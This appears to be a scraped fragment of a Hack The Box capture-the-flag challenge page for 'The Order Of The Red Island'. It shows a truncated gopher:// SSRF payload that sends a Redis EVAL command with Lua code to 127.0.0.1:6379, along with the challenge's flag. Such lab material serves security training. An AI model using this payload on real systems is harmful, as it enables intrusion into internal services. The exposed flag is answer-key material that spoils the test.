 206.189.126.144:32158/dashboard
Logout
The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
gopher://127.0.0.1:6379/_*3%0d%0a%244%0d%0aeval%0d%0a%24183%0d%0a%0a%0alocal%20io_l%20%3d%20packa
Convert
Unknown error occured while fetching the image file: $32 HTB{r3d_h4nd5_t0_th3_r3disland!} +OK